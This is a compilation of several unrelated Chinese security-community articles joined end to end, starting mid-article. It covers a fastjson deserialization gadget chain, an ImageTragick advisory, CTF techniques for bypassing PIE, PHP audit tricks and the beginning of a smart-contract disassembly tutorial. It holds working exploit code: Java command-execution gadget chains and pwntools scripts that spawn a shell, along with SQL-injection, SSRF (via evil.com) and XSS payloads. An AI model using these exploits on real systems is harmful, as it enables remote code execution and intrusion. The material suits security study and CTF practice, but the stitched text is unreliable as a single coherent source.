return (ObjectSerializer)(beanInfo.fields.length == 0 && Iterable.class.isAssignableFrom(clazz) ? MiscCodec.instance : this.createJavaBeanSerializer(beanInfo));
}
这个方法也最终会将二次处理的beaninfo继续委托给createASMSerializer做处理,而这个方法其实就是通过ASM动态创建一个类(因为和Java自带的ASM框架长的很“相似”所以阅读这部分代码并不复杂)
getter方法的生成在`com.alibaba.fastjson.serializer.ASMSerializerFactory#generateWriteMethod`当中
它会根据字段的类型调用不同的方法处理,这里我们随便看一个(以第一个_long为例)
通过`_get`方法生成读取filed的方法
这里的fieldInfo其实就是我们一开始的有get方法的field的集合
private void _get(MethodVisitor mw, ASMSerializerFactory.Context context, FieldInfo fieldInfo) {
Method method = fieldInfo.method;
if (method != null) {
mw.visitVarInsn(25, context.var("entity"));
Class<?> declaringClass = method.getDeclaringClass();
mw.visitMethodInsn(declaringClass.isInterface() ? 185 : 182, ASMUtils.type(declaringClass), method.getName(), ASMUtils.desc(method));
if (!method.getReturnType().equals(fieldInfo.fieldClass)) {
mw.visitTypeInsn(192, ASMUtils.type(fieldInfo.fieldClass));
}
} else {
mw.visitVarInsn(25, context.var("entity"));
Field field = fieldInfo.field;
mw.visitFieldInsn(180, ASMUtils.type(fieldInfo.declaringClass), field.getName(), ASMUtils.desc(field.getType()));
if (!field.getType().equals(fieldInfo.fieldClass)) {
mw.visitTypeInsn(192, ASMUtils.type(fieldInfo.fieldClass));
}
}
}
因此能最终调用方法的get方法
这里做个验证,这里我们创建一个User类,其中只有username字段有get方法
public class User {
public String username;
public String password;
public String getUsername() {
return username;
}
}
在asm最终生成code的bytes数据写入文件
可以看到在write方法当中password因为没有get方法所以没有调用getPassword,而username有所以调用了
## 组合利用链
既然只能触发get方法的调用那么很容易想到通过触发TemplatesImpl的getOutputProperties方法实现加载任意字节码最终触发恶意方法调用
而触发toString方法我们也有现成的链,通过BadAttributeValueExpException触发即可
因此我们很容易写出利用链子
### fastjson1
Maven依赖
<dependency>
<groupId>org.javassist</groupId>
<artifactId>javassist</artifactId>
<version>3.19.0-GA</version>
</dependency>
<dependency>
<groupId>com.alibaba</groupId>
<artifactId>fastjson</artifactId>
<version>1.2.48</version>
</dependency>
import com.alibaba.fastjson.JSONArray;
import javax.management.BadAttributeValueExpException;
import java.io.ByteArrayInputStream;
import java.io.ByteArrayOutputStream;
import java.io.ObjectInputStream;
import java.io.ObjectOutputStream;
import java.lang.reflect.Field;
import com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet;
import javassist.ClassPool;
import javassist.CtClass;
import javassist.CtConstructor;
import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
public class Test {
public static void setValue(Object obj, String name, Object value) throws Exception{
Field field = obj.getClass().getDeclaredField(name);
field.setAccessible(true);
field.set(obj, value);
}
public static void main(String[] args) throws Exception{
ClassPool pool = ClassPool.getDefault();
CtClass clazz = pool.makeClass("a");
CtClass superClass = pool.get(AbstractTranslet.class.getName());
clazz.setSuperclass(superClass);
CtConstructor constructor = new CtConstructor(new CtClass[]{}, clazz);
constructor.setBody("Runtime.getRuntime().exec(\"open -na Calculator\");");
clazz.addConstructor(constructor);
byte[][] bytes = new byte[][]{clazz.toBytecode()};
TemplatesImpl templates = TemplatesImpl.class.newInstance();
setValue(templates, "_bytecodes", bytes);
setValue(templates, "_name", "y4tacker");
setValue(templates, "_tfactory", null);
JSONArray jsonArray = new JSONArray();
jsonArray.add(templates);
BadAttributeValueExpException val = new BadAttributeValueExpException(null);
Field valfield = val.getClass().getDeclaredField("val");
valfield.setAccessible(true);
valfield.set(val, jsonArray);
ByteArrayOutputStream barr = new ByteArrayOutputStream();
ObjectOutputStream objectOutputStream = new ObjectOutputStream(barr);
objectOutputStream.writeObject(val);
ObjectInputStream ois = new ObjectInputStream(new ByteArrayInputStream(barr.toByteArray()));
Object o = (Object)ois.readObject();
}
}
### fastjson2
import javax.management.BadAttributeValueExpException;
import java.io.ByteArrayInputStream;
import java.io.ByteArrayOutputStream;
import java.io.ObjectInputStream;
import java.io.ObjectOutputStream;
import java.lang.reflect.Field;
import com.alibaba.fastjson2.JSONArray;
import com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet;
import javassist.ClassPool;
import javassist.CtClass;
import javassist.CtConstructor;
import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
public class Test {
public static void setValue(Object obj, String name, Object value) throws Exception{
Field field = obj.getClass().getDeclaredField(name);
field.setAccessible(true);
field.set(obj, value);
}
public static void main(String[] args) throws Exception{
ClassPool pool = ClassPool.getDefault();
CtClass clazz = pool.makeClass("a");
CtClass superClass = pool.get(AbstractTranslet.class.getName());
clazz.setSuperclass(superClass);
CtConstructor constructor = new CtConstructor(new CtClass[]{}, clazz);
constructor.setBody("Runtime.getRuntime().exec(\"open -na Calculator\");");
clazz.addConstructor(constructor);
byte[][] bytes = new byte[][]{clazz.toBytecode()};
TemplatesImpl templates = TemplatesImpl.class.newInstance();
setValue(templates, "_bytecodes", bytes);
setValue(templates, "_name", "y4tacker");
setValue(templates, "_tfactory", null);
JSONArray jsonArray = new JSONArray();
jsonArray.add(templates);
BadAttributeValueExpException val = new BadAttributeValueExpException(null);
Field valfield = val.getClass().getDeclaredField("val");
valfield.setAccessible(true);
valfield.set(val, jsonArray);
ByteArrayOutputStream barr = new ByteArrayOutputStream();
ObjectOutputStream objectOutputStream = new ObjectOutputStream(barr);
objectOutputStream.writeObject(val);
ObjectInputStream ois = new ObjectInputStream(new ByteArrayInputStream(barr.toByteArray()));
Object o = (Object)ois.readObject();
}
}
## 为什么fastjson1的1.2.49以后不再能利用
从1.2.49开始,我们的JSONArray以及JSONObject方法开始真正有了自己的readObject方法
在其`SecureObjectInputStream`类当中重写了`resolveClass`,在其中调用了`checkAutoType`方法做类的检查
* * * | 社区文章 |
# 关于ImageTragick漏洞的一些错误概念说明
|
##### 译文声明
本文是翻译文章,文章来源:360安全播报
原文地址:<https://lcamtuf.blogspot.tw/2016/05/clearing-up-some-misconceptions-around.html>
译文仅供参考,具体内容表达以及含义原文为准。
近期,据媒体报道,ImageTragick软件中存在着漏洞,影响了用户的正常使用。同时,此报道也引起了大量网页开发人员的关注。他们正尝试通过解决一个远程代码执行变量的方式,来修复这一漏洞。
ImageTragick是一款广受欢迎的图片制作操作软件。它可以用来读、写和处理超过89种基本格式的图片文件,包括TIFF、JPEG、GIF以及PNG等等,具有一套功能强大且稳定的工具集。网页前端工作者通常用它来修改图片、转换图片格式或对一些发布在网络上的图片进行标注。无论你是否使用过这款软件,都应该对这一漏洞给予一定的关注。因为该漏洞的开发成本极低,极易被不法分子所利用。简单说,它其实就是在上世纪90年代出现过的安全漏洞的其中之一,即简单的shell命令行注入漏洞。而今天,随着技术的不断发展,在一些核心开发工具中,这种漏洞几乎已经不存在了。该漏洞与另一个影响深远的shell漏洞—Shellshock
Bug(破壳漏洞)有着一定的相似之处。
即是说,我认为媒体关于此漏洞的报道,都忽视了其中重要的一点,即:即使开发人员修复了RCE向量(远程设备控制命令),这可能也无济于事。任何想通过ImageTragick来处理,已经被攻击者控制的图片的用户,都会面临巨大的安全隐患。
问题其实很简单:相较于ImageTragick展现出的优点,人们对于该软件中存在的这一漏洞,会感到有些惊讶。因为在软件开发人员看来。它实在过于“低级”。正是因为在设计之初,设计者没有考虑到命令行注入,这一历史悠久,但鲜为人知,具有严重威胁的安全漏洞的存在,而导致了今天这一情况的出现。几个月前,当人们还在讨论这一漏洞时,一位叫做Jodie
Cunningham的研究员,就对该漏洞所使用的数据点进行了研究。Jodie采用开源的afl-fuzz工具对该软件的IM功能(Instant
Messaging-即时通讯),进行了模糊测试,并且迅速找到了20多个其中存在的开发漏洞,以及大量能够进行拒绝服务攻击的漏洞。关于她的研究结果的样本,可在后面的网页里找到。([http://www.openwall.com/lists/oss-security/2014/12/24/1](http://www.openwall.com/lists/oss-security/2014/12/24/1))
Jodie所做的测试还可能仅仅停留在表面。在这之后,Hanno
Boeck又找出了更多的bug。据我所知,Hanno找到这些bug,也仅仅是通过使用关闭shelf的模糊测试工具,并没有更多新的尝试。在这儿,我可以和你们打一个赌:由于缺乏一种对IM代码库进行重新设计的驱动力,此漏洞的持续趋势,在短期内将不会有改变。
对此,有如下几条关于使用ImageTragick的建议:
1\. 如果你确实需要对一些安全信任度较低的图片,进行格式转换或尺寸缩小修改时,不要使用ImageMagick。将其转换为png库文件、jpeg-turbo库文件或gif库文件进行使用。这是一种很好的方法。同时你还可以在Chrome或Firefox浏览器中查看相关的源代码。这种实现方式将大大提高执行速度。
2\. 如果你必须要使用ImageMagick对一些不受信任的图片进行处理,那么你就要考虑是否会遭到带有seccomp-bpf特性的沙盒代码的攻击,或另一种与其有着类似攻击机制的网络攻击,即:限制所有控件访问用户工作区,进而实施内核攻击。现在,我们所掌握的一些基本的沙盒防护技术,比如:Chroot(Change
Root:改变程序执行时所参考的根目录位置)和UID 分离等,在面对此类攻击时,还无法取得太好的效果。
3\.
如果以上两个办法都失效的话,那么就要果断地通过IM进行限制图片格式处理的设置。最低要求是要对每一个接收到的图片文件的标题进行检查,这也有助于当要调用代码自动识别功能函数时,可以明确地说明输入文件的格式。对于命令行调用功能,可通过如下代码实现:convert
[…other params…] — jpg:input-file.jpg jpg:output-file.jpg
在ImageMagick中所执行的JPEG、PNG和GIF格式文件的处理代码比PCX、TGA、SVG、PSD等其他格式文件的代码,要具有更好的稳定性。 | 社区文章 |
什么是PIE呢?
PIE全称是position-independent
executable,中文解释为地址无关可执行文件,该技术是一个针对代码段(.text)、数据段(.data)、未初始化全局变量段(.bss)等固定地址的一个防护技术,如果程序开启了PIE保护的话,在每次加载程序时都变换加载地址,从而不能通过ROPgadget等一些工具来帮助解题
下面通过一个例子来具体看一下PIE的效果
程序源码
#include <stdio.h>
int main()
{
printf("%s","hello world!");
return 0;
}
编译命令
gcc -fno-stack-protector -no-pie -s test.c -o test #不开启PIE保护
不开启PIE保护的时候每次运行时加载地址不变
开启PIE保护的时候每次运行时加载地址是随机变化的
可以看出,如果一个程序开启了PIE保护的话,对于ROP造成很大影响,下面来讲解一下绕过PIE开启的方法
### 一、partial write
partial
write就是利用了PIE技术的缺陷。我们知道,内存是以页载入机制,如果开启PIE保护的话,只能影响到单个内存页,一个内存页大小为0x1000,那么就意味着不管地址怎么变,某一条指令的后三位十六进制数的地址是始终不变的。因此我们可以通过覆盖地址的后几位来可以控制程序的流程
#include <stdio.h>
#include <unistd.h>
#include <stdlib.h>
void houmen()
{
system("/bin/sh");
}
void vuln()
{
char a[20];
read(0,a,0x100);
puts(a);
}
int main(int argc, char const *argv[])
{
vuln();
return 0;
}
# gcc -m32 -fno-stack-protector -s test.c -o test
明显的栈溢出,通过gdb调试,直接来到vuln函数的ret处,可以看到houmen函数的地址和返回地址只有后几位不一样,那么我们覆盖地址的后4位即可
由于地址的后3位一样,所以覆盖的话至少需要4位,那么倒数第四位就需要爆破,爆破范围在0到0xf
#### exp:
#coding:utf-8
import random
from pwn import *
context.log_level = 'debug'
context.terminal = ['deepin-terminal', '-x', 'sh' ,'-c']
offset = 0x1c+4
list1 = ["\x05","\x15","\x25","\x35","\x45","\x55","\x65","\x75","\x85","\x95","\xa5","\xb5","\xc5","\xd5","\xe5","\xf5"]
while True:
try:
p = process("./test")
payload = offset*"a"+"\x7d"+random.sample(list1,1)[0]
p.send(payload)
p.recv()
p.recv()
except Exception as e:
p.close()
print e
可以很快的得到爆破的结果
### 二、泄露地址
开启PIE保护的话影响的是程序加载的基地址,不会影响指令间的相对地址,因此我们如果能够泄露出程序或者libc的某些地址,我们就可以利用偏移来构造ROP
以国赛your_pwn作为例子,该程序保护全开,漏洞点在sub_B35函数,index索引没有控制大小,所以导致任意地址读和任意地址写。
泄露libc地址和泄露程序基地址的方法是在main函数栈帧中有一个__libc_start_main+231和push
r15,可以通过泄露这两个地址计算出libc基地址和程序加载基地址
#### exp:(需要用到LibcSearcher)
#coding:utf-8
from pwn import *
from LibcSearcher import *
context.log_level = 'debug'
context.terminal = ['deepin-terminal', '-x', 'sh' ,'-c']
r = process("./pwn")
__libc_start_main_231_offset = 0x150+296
r.recvuntil("name:")
r.sendline("radish")
__libc_start_main_231_addr = ""
# leak __libc_start_main_231_addr
for x in range(8):
r.recvuntil("input index\n")
r.sendline(str(__libc_start_main_231_offset+x))
r.recvuntil("(hex) ")
data = r.recvuntil("\n",drop=True)
if len(data)>2:
data = data[-2:]
elif len(data)==1:
data = "0"+data
__libc_start_main_231_addr = data+__libc_start_main_231_addr
r.recvuntil("input new value")
r.sendline("0")
log.info("__libc_start_main_231_addr ->> "+__libc_start_main_231_addr)
__libc_start_main_231_addr = eval("0x"+__libc_start_main_231_addr)
push_r15_offset = 0x150+288
push_r15_addr = ""
for x in range(8):
r.recvuntil("input index\n")
r.sendline(str(push_r15_offset+x))
r.recvuntil("(hex) ")
data = r.recvuntil("\n",drop=True)
if len(data)>2:
data = data[-2:]
elif len(data)==1:
data = "0"+data
push_r15_addr = data+push_r15_addr
r.recvuntil("input new value\n")
r.sendline("0")
log.info("push_r15_addr ->> "+push_r15_addr)
push_r15_addr = eval("0x"+push_r15_addr)
main_addr = push_r15_addr - 0x23b
# cover ret_addr
offset = 0x150+8
main_addr = p64(main_addr).encode("hex")
print main_addr
num = 0
for x in range(8):
r.recvuntil("input index\n")
r.sendline(str(offset+x))
r.recvuntil("input new value\n")
r.sendline(str(eval("0x"+main_addr[num:num+2])))
print str(eval("0x"+main_addr[num:num+2]))
num = num + 2
log.info("------------------- success cover! -------------------")
for x in range(41-24):
r.recvuntil("input index\n")
r.sendline("0")
r.recvuntil("input new value\n")
r.sendline("0")
r.recv()
r.sendline("yes")
r.recv()
log.info("------------------- ret main success ---------------")
pop_rdi_addr = 99+push_r15_addr
__libc_start_main_addr = __libc_start_main_231_addr-231
# libc = LibcSearcher("__libc_start_main",__libc_start_main_addr)
libc = ELF("./libc.so.6")
base_addr = __libc_start_main_addr-libc.symbols["__libc_start_main"]
print hex(base_addr)
system_addr = libc.symbols['system']+base_addr
bin_sh_addr = 0x000000000017d3f3+base_addr
log.info("system_addr: "+hex(system_addr))
log.info("bin_sh_addr: "+hex(bin_sh_addr))
payload = (p64(pop_rdi_addr)+p64(bin_sh_addr)+p64(system_addr)).encode("hex")
print payload
r.sendline("radish")
num = 0
for x in range(0,24):
r.recvuntil("input index\n")
r.sendline(str(offset+x))
r.recvuntil("input new value\n")
r.sendline(str(eval("0x"+payload[num:num+2])))
print str(eval("0x"+payload[num:num+2]))
num = num + 2
log.info("------------------- cover payload success ---------------")
for x in range(41-24):
r.recvuntil("input index\n")
r.sendline("0")
r.recvuntil("input new value\n")
r.sendline("0")
r.recv()
#gdb.attach(r)
r.sendline("yes")
sleep(0.2)
r.interactive()
### 三、vdso/vsyscall
vsyscall是什么呢?
通过查阅资料得知,vsyscall是第一种也是最古老的一种用于加快系统调用的机制,工作原理十分简单,许多硬件上的操作都会被包装成内核函数,然后提供一个接口,供用户层代码调用,这个接口就是我们常用的int
0x80和syscall+调用号。
当通过这个接口来调用时,由于需要进入到内核去处理,因此为了保证数据的完整性,需要在进入内核之前把寄存器的状态保存好,然后进入到内核状态运行内核函数,当内核函数执行完的时候会将返回结果放到相应的寄存器和内存中,然后再对寄存器进行恢复,转换到用户层模式。
这一过程需要消耗一定的性能,对于某些经常被调用的系统函数来说,肯定会造成很大的内存浪费,因此,系统把几个常用的内核调用从内核中映射到用户层空间中,从而引入了vsyscall
通过命令“cat /proc/self/maps| grep vsyscall”查看,发现vsyscall地址是不变的
使用gdb把vsyscall从内存中dump下来,拖到IDA中分析
可以看到里面有三个系统调用,根据对应表得出这三个系统调用分别是__NR_gettimeofday、__NR _time、_ _NR_getcpu
#define __NR_gettimeofday 96
#define __NR_time 201
#define __NR_getcpu 309
这三个都是系统调用,并且也都是通过syscall来实现的,这就意味着我们有了一个可控的syscall
拿一道CTF真题来做为例子(1000levels):
程序具体漏洞这里不再过多的解释,只写涉及到利用vsyscall的步骤
当我们直接调用vsyscall中的syscall时,会提示段错误,这是因为vsyscall执行时会进行检查,如果不是从函数开头执行的话就会出错
所以,我们可以直接利用的地址是0xffffffffff600000、0xffffffffff600400、 0xffffffffff600800
程序开启了PIE,无法从该程序中直接跳转到main函数或者其他地址,因此可以使用vsyscall来充当gadget,使用它的原因也是因为它在内存中的地址是不变的
#### exp:
from pwn import *
io =process('1000levels', env={'LD_PRELOAD':'./libc.so.6'})
libc_base = -0x456a0 #减去system函数离libc开头的偏移
one_gadget_base = 0x45526 #加上one gadget rce离libc开头的偏移
vsyscall_gettimeofday = 0xffffffffff600000
def answer():
io.recvuntil('Question: ')
answer = eval(io.recvuntil(' = ')[:-3])
io.recvuntil('Answer:')
io.sendline(str(answer))
io.recvuntil('Choice:')
io.sendline('2')
io.recvuntil('Choice:')
io.sendline('1')
io.recvuntil('How many levels?')
io.sendline('-1')
io.recvuntil('Any more?')
io.sendline(str(libc_base+one_gadget_base))
for i in range(999):
log.info(i)
answer()
io.recvuntil('Question: ')
io.send('a'*0x38 + p64(vsyscall_gettimeofday)*3)
io.interactive()
vdso好处是其中的指令可以任意执行,不需要从入口开始,坏处是它的地址是随机化的,如果要利用它,就需要爆破它的地址,在64位下需要爆破的位数很多,但是在32位下需要爆破的字节数就很少。
### 参考文献:
[hitb2017 - 1000levels
[Study]](https://1ce0ear.github.io/2017/12/22/vsyscalls/)
文章首发于[安全客](https://www.anquanke.com/post/id/177520 "安全客") | 社区文章 |
作者:Fortune_C00kie
作者博客:<https://hacksec.xyz/2018/03/23/php-trick/>
随着代码安全的普及,越来越多的开发人员知道了如何防御sqli、xss等与语言无关的漏洞,但是对于和开发语言本身相关的一些漏洞和缺陷却知之甚少,于是这些点也就是我们在Code
audit的时候的重点关注点。本文旨在总结一些在PHP代码中经常造成问题的点,也是我们在审计的时候的关注重点。(PS:本文也只是简单的列出问题,至于造成问题的底层原因未做详细解释,有兴趣的看官可以自行GOOGLE或者看看底层C代码。知其然,且知其所以然)
本文若有写错的地方,还请各位大佬斧正 :)
TODO: 继续丰富并增加各个点的实际漏洞事例
#####
file_put_contents、copy、file_get_contents等读取写入操作与unlink、file_exists等删除判断文件函数之间对于路径处理的差异导致的删除绕过
例如如下代码
<?php
$filename = __DIR__ . '/tmp/' . $user['name'];
$data = $user['info'];
file_put_contents($filename, $data);
if (file_exists($filename)) {
unlink($filename);
}
?>
这里引用小密圈中P牛的解读
>
> 查看php源码,其实我们能发现,php读取、写入文件,都会调用php_stream_open_wrapper_ex来打开流,而判断文件存在、重命名、删除文件等操作则无需打开文件流。
>
>
> 我们跟一跟php_stream_open_wrapper_ex就会发现,其实最后会使用tsrm_realpath函数来将filename给标准化成一个绝对路径。而文件删除等操作则不会,这就是二者的区别。
>
>
> 所以,如果我们传入的是文件名中包含一个不存在的路径,写入的时候因为会处理掉“../”等相对路径,所以不会出错;判断、删除的时候因为不会处理,所以就会出现“No
> such file or directory”的错误。
于是乎linux可以通过`xxxxx/../test.php`、`test.php/.`windows可以通过`test.php:test
test.ph<`来绕过文件删除
此外发现还可以使用伪协议`php://filter/resource=1.php`在file_ge_contents、copy等中读取文件内容,却可以绕过文件删除
##### extract()、parse_str() 等变量覆盖
extract函数从数组导入变量(如$_GET、
$_POST),将数组的键名作为变量的值。而parse_str函数则是从类似name=Bill&age=60的格式字符串解析变量.如果在使用第一个函数没有设置`EXTR_SKIP`或者`EXTR_PREFIX_SAME`等处理变量冲突的参数时、第二个函数没有使用数组接受变量时将会导致变量覆盖的问题
##### intval()整数溢出、向下取整和整形判断的问题
* 32位系统最大的带符号范围为-2147483648 到 2147483647,64位最大的是 9223372036854775807,因此,在32位系统上 intval(‘1000000000000’) 会返回 2147483647
* 此外intval(10.99999)会返回10,intval和int等取整都是’截断’取整,并不是四舍五入
* intval函数进去取整时,是直到遇上数字或者正负号才开始进行转换,之后在遇到非数字或者结束符号(\0)时结束转换
##### 浮点数精度问题导致的大小比较问题
当小数小于10^-16后,PHP对于小数就大小不分了
var_dump(1.000000000000000 == 1) >> TRUE
var_dump(1.0000000000000001 == 1) >> TRUE
##### is_numeric()与intval()特性差异
* is_numeric函数在判断是否是数字时会忽略字符串开头的’ ‘、’\t’、’\n’、’\r’、’\v’、’\f’。而’.’可以出现在任意位置,E、e能出现在参数中间,仍可以被判断为数字。也就是说is_numeric(“\r\n\t 0.1e2”) >> TRUE
* intval()函数会忽略’’ ‘\n’、’\r’、’\t’、’\v’、’\0’ ,也就是说intval(“\r\n\t 12”) >> 12
##### strcmp()数组比较绕过
int strcmp ( string str2 )
参数 str1第一个字符串。str2第二个字符串。如果 str1 小于 str2 返回 < 0;
如果 str1 大于 str2 返回 > 0;如果两者相等,返回 0。
但是如果传入的 **两个变量是数组的话,函数会报错返回NULL** ,如果只是用strcmp()==0来判断的话就可以绕过
##### sha1()、md5() 函数传入数组比较绕过
sha1() MD5()函数默认接收的参数是字符串类型,但是如果如果 **传入的参数是数组的话,函数就会报错返回NULL。**
类似sha1($_GET[‘name’]) === sha1($_GET[‘password’])的比较就可以绕过
##### 弱类型==比较绕过
这方面问题普及的很多,不作过多的解释
md5(‘240610708’); // 0e462097431906509019562988736854
md5(‘QNKCDZO’); // 0e830400451993494058024219903391
md5(‘240610708’) == md5(‘QNKCDZO’)
md5(‘aabg7XSs’) == md5(‘aabC9RqS’)
sha1(‘aaroZmOk’) == sha1(‘aaK1STfY’)
sha1(‘aaO8zKZF’) == sha1(‘aa3OFF9m’)
‘0010e2’ == ‘1e3’
‘0x1234Ab’ == ‘1193131‘
‘0xABCdef’ == ‘ 0xABCdef’
当转换为boolean时,以下只被认为是FALSE:FALSE、0、0.0、“”、“0”、array()、NULL
PHP 7 以前的版本里,如果向八进制数传递了一个非法数字(即 8 或 9),则后面其余数字会被忽略。var_dump(0123)=var_dump(01239)=83
PHP 7 以后,会产生 Parse Error。
字符串转换为数值时,若字符串开头有数字,则转为数字并省略后面的非数字字符。若一开头没有数字则转换为0
\$foo = 1 + “bob-1.3e3”; // $foo is integer (1)
\$foo = 1 + “bob3”; // $foo is integer (1)
\$foo = 1 + “10 Small Pigs”; // $foo is integer (11)
‘’ == 0 == false
‘123’ == 123
‘abc’ == 0
‘123a’ == 123
‘0x01’ == 1
‘0e123456789’ == ‘0e987654321’
[false] == [0] == [NULL] == [‘’]
NULL == false == 0» true == 1
##### eregi()匹配绕过
eregi()默认接收字符串参数,如果传入数组,函数会报错并返回NULL。同时还可以%00 截断进行绕过
##### PHP变量名不能带有点[.] 和空格,否则在会被转化为下划线[_]
parse_str("na.me=admin&pass wd=123",$test);
var_dump($test);
array(2) {
["na_me"]=>
string(5) "admin"
["pass_wd"]=>
string(3) "123"
##### in_arrary()函数默认进行松散比较(进行类型转换)
in_arrary(“1asd”,arrart(1,2,3,4)) => true
in_arrary(“1asd”,arrart(1,2,3,4),TRUE) => false \\(需要设置strict参数为true才会进行严格比较,进行类型检测)
##### htmlspecialchars()函数默认只转义双引号不转义单引号,如果都转义的话需要添加上参数ENT_QUOTES
##### 在`php4、php<5.2.1`中,变量的key值不受magic_quotes_gpc影响
##### sprintf()格式化漏洞(可以吃掉转义后的单引号)
printf()和sprintf()函数中可以通过使用%接一个字符来进行padding功能
例如%10s 字符串会默认在左侧填充空格至长度为10,还可以 %010s 会使用字符0进行填充,但是如果我们想要使用别的字符进行填充,需要使用 ‘
单引号进行标识,例如 %’#10s 这个就是使用#进行填充(百分号不仅会吃掉’单引号,还会吃掉\ 斜杠)
同时sprintf()可以使用指定参数位置的写法
%后面的数字代表第几个参数,$后代表格式化类型
于是当我们输入的特殊字符被放到引号中进行转义时,但是又使用了sprintf函数进行拼接时
例如%1$’%s’ 中的 ‘%被当成使用%进行padding,导致后一个’逃逸了
还有一种情况就是’被转义成了\’,例如输入%’ and 1=1#进入,存在SQL过滤,’被转成了\’
于是sql语句变成了 `select * from user where username = ‘%\’ and 1=1#’;`
如果这个语句被使用sprintf函数进行了拼接,%后的\被吃掉了,导致了’逃逸
<?php
$sql = "select * from user where username = '%\' and 1=1#';";
$args = "admin";
echo sprintf( $sql, $args ) ;
//result: select * from user where username = '' and 1=1#'
?>
不过这样容易遇到 `PHP Warning: sprintf(): Too few arguments`的报错
这个时候我们可以使用%1$来吃掉转移添加的\
<?php
$sql = "select * from user where username = '%1$\' and 1=1#' and password='%s';";
$args = "admin";
echo sprintf( $sql, $args) ;
//result: select * from user where username = '' and 1=1#' and password='admin';
?>
##### php中 = 赋值运算的优先级高于and
`$c = is_numeric($a) and is_numeric($b)`
程序本意是要a、b都为数字才会继续,但是当$a为数字时,会先赋值给$c,所以可能导致$b绕过检测
##### parse_url与libcurl对与url的解析差异可能导致ssrf
* 当url中有多个@符号时, **parse_url中获取的host是最后一个@符号后面的host,而libcurl则是获取的第一个@符号之后的。** 因此当代码对`http://[email protected]:[email protected]` 进行解析时,PHP获取的host是baidu.com是允许访问的域名,而最后调用libcurl进行请求时则是请求的eval.com域名,可以造成ssrf绕过
* 此外对于`https://[email protected]`这样的域名进行解析时,php获取的host是`[email protected]`,但是libcurl获取的host却是evil.com
##### url标准的灵活性导致绕过filter_var与parse_url进行ssrf
filter_var()函数对于`http://evil.com;google.com`
会返回false也就是认为url格式错误,但是对于`0://evil.com:80;google.com:80/`
、`0://evil.com:80,google.com:80/`、`0://evil.com:80\google.com:80/`却返回true。
##### 通过file_get_contents获取网页内容并返回到客户端有可能造成xss
例如如下代码
if(filter_var($argv[1], FILTER_VALIDATE_URL)) {
// parse URL
$r = parse_url($argv[1]);
print_r($r);
// check if host ends with google.com
if(preg_match('/baidu\.com$/', $r['host'])) {
// get page from URL
$a = file_get_contents($argv[1]);
echo($a);
} else {
echo "Error: Host not allowed";
}
} else {
echo "Error: Invalid URL";
}
虽然通过filter_var函数对url的格式进行检查,并且使用正则对url的host进行限定
但是可以通过`data://baidu.com/plain;base64,PHNjcmlwdD5hbGVydCgxKTwvc2NyaXB0Pgo=`
页面会将`<script>alert(1)</script>`返回给客户端,就有可能造成xss
* * * | 社区文章 |
# 智能合约安全系列文章反汇编·上篇
### 前言
通过上一篇反编译文章的学习,我们对智能合于opcode的反编译有了基础的学习,对于初学者来说,要想熟练运用还得多加练习。本篇我们来一块学习智能合约反汇编,同样使用的是Online
Solidity
Decompiler在线网站,智能合约反汇编对于初学者来说,较难理解,但对于智能合约代码来说,只要能读懂智能合约反汇编,就可以非常清晰的了解到合约的代码逻辑,对审计合约和CTF智能合约都有非常大的帮助
### 反汇编内容
由于solidity智能合约的opcode经过反汇编后,指令较多,我们本篇分析简明要义,以一段简单合约代码来分析其反汇编后的指令内容
合约源码如下:
pragma solidity ^0.4.24;
contract Tee {
uint256 private c;
function a() public returns (uint256) { self(2); }
function b() public { c++; }
function self(uint n) internal returns (uint256) {
if (n <= 1) { return 1; }
return n * self(n - 1);
}
}
合约部署后生成的opcode:
0x6080604052600436106049576000357c0100000000000000000000000000000000000000000000000000000000900463ffffffff1680630dbe671f14604e5780634df7e3d0146076575b600080fd5b348015605957600080fd5b506060608a565b6040518082815260200191505060405180910390f35b348015608157600080fd5b5060886098565b005b60006094600260ab565b5090565b6000808154809291906001019190505550565b600060018211151560be576001905060cd565b60c86001830360ab565b820290505b9190505600a165627a7a7230582003f585ad588850fbfba4e8d96684e2c3fa427daf013d4a0f8e78188d4d475ee80029
通过在线网站Online Solidity Decompiler反汇编后结果(runtime bytecode)如下:
### 反汇编分析
我们从第一部分指令label_0000开始
0000 60 PUSH1 0x80
0002 60 PUSH1 0x40
0004 52 MSTORE
0005 60 PUSH1 0x04
0007 36 CALLDATASIZE
0008 10 LT
0009 60 PUSH1 0x49
000B 57 *JUMPI
push指令是将字节压入栈顶,push1-push32依次代表将1字节-32字节推压入栈顶,这里PUSH1 0x80和PUSH1
0x40表示将0x80和0x40压入栈顶,故目前栈的布局如下:
1: 0x40
0: 0x80
MSTORE指令表示从栈中依次出栈两个值arg0和arg1,并把arg1存放在内存的arg0处。目前来说栈中已无数据,这里将0x80存放在内存0x40处。
PUSH1 0x04将0x04压入栈中,CALLDATASIZE指令表示获取msg.data调用数据,目前栈的布局如下:
1: calldata
0: 0x04
LT指令表示将两个栈顶的值取出,如果先出栈的值小于后出栈的值则把1入栈,反之把0入栈。这里如果calldata调用数据小于0x04字节,就将1入栈;如果calldata调用数据大于等于0x04字节,就将0入栈。目前栈的布局为:0:
0 或0: 1。
继续分析,PUSH1 0x49指令将0x49压入栈顶,目前栈的布局为:
1:0x49
0: 0 或者 1
下面一条指令JUMPI指令表示从栈中依次出栈两个值arg0和arg1,如果arg1的值为真则跳转到arg0处,否则不跳转。如果arg1值为1,则指令会跳转到0x49处;如果arg1值为0,则会顺序执行下一条指令。具体执行过程如下:
这里我们先来分析顺序执行的内容label_000C,指令如下
000C 60 PUSH1 0x00
000E 35 CALLDATALOAD
000F 7C PUSH29 0x0100000000000000000000000000000000000000000000000000000000
002D 90 SWAP1
002E 04 DIV
002F 63 PUSH4 0xffffffff
0034 16 AND
0035 80 DUP1
0036 63 PUSH4 0x0dbe671f
003B 14 EQ
003C 60 PUSH1 0x4e
003E 57 *JUMPI
目前经过上一步运算栈中布局为空,PUSH1
0x00指令将0压入栈中。CALLDATALOAD指令接受一个参数,该参数可以作为发往智能合约的calldata数据的索引,然后从该索引处再读取32字节数,由于前一个指令传入的索引值为0,所以这一步指令会弹出栈中的0,将calldata32字节压入栈中。PUSH29指令将29个字节压入栈中。目前栈的布局如下:
1:0x0100000000000000000000000000000000000000000000000000000000
0:calldata值
